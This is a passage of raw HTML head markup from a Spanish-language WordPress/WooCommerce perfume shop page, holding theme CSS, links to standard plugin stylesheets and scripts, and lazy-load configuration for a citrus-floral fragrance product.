!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1768695457' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1768695457' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1768695457' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-f8ccbd9a-b59f-4f3b-8364-f2d4b261a5e4) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/5311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=5311' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="description" content="Luminosa y alegre combinación de cítricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de limón, bergamota y mandarina se entremezclan con un corazón de violeta blanca y edelweiss y una aireada base de almizcle. Despiértese, comience su día y sienta la promesa de un nuevo comienzo.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-f8ccbd9a-b59f-4f3b-8364-f2d4b261a5e4: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba388f7c-ff79-41c5-a311-af494a237582","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba6db11e-2a9a-4820-a268-ca545ef66cc0","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"d5aba53a-a85a-4481-abd2-62a808317eff","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a973aea6-65bf-43dc-9164-ea9ddd44469c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a55fff9a-dd83-4173-a5bf-abe3cedf4745","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"953edb27-99bb-403e-b3b6-d0729bcb770c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"162fc239-bc5f-4a86-9337-22aeccad6ff9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment 